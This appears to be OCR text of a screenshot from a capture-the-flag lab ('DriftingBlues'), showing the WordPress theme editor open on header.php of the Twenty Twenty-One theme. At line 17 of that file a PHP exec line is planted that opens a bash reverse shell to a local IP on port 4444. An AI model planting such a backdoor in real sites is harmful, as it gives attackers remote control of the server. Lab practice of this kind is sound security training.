 1/1
driftingblues.box/blog/wp-admin/theme-editor.php?file=header.php&theme=twentytwentyone
Exploit-DB PortSwigger DeepL Hack The Box
drifting blues tech blog 11 0 New Howdy,
He
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 11
Patterns
Customize
Widgets
Menus
Background
Theme File Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty-One: Theme Header (header.php)
Select theme to edit: Twenty Twenty-O
Selected file content:
1 <?php
2 /**
3  * The header.
4  *
5  * This is the template that displays all of the <head> section and everything up until main.
6  *
7  * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
8  *
9  * @package WordPress
10  * @subpackage Twenty_Twenty_One
11  * @since 1.0.0
12  */
13
14 ?>
15
16 <?php
17 exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.1.158/4444 0>&1'");
18 ?>
19
20
21 <!doctype html>
22 <html <?php language_attributes(); ?> <?php twentytwentyone_the_html_classes(); ?>>
23 <head>
24     <meta charset="<?php bloginfo( 'charset' ); ?>" />
25     <meta name="viewport" content="width=device-width, initial-scale=1" />
26     <?php wp_head(); ?>
27 </head>
28
29 <body <?php body_class(); ?>>
30 <?php wp_body_open(); ?>
31 <div id="page" class="site">
32     <a class="skip-link screen-reader-text" href="#content"><?php esc_html_e( 'Skip to content', 'twentytwentyone' ); ?></a>
33
34     <?php get_template_part( 'template-parts/header/site-header' ); ?>
35
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Templa
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
Documentation: Function Name... Look Up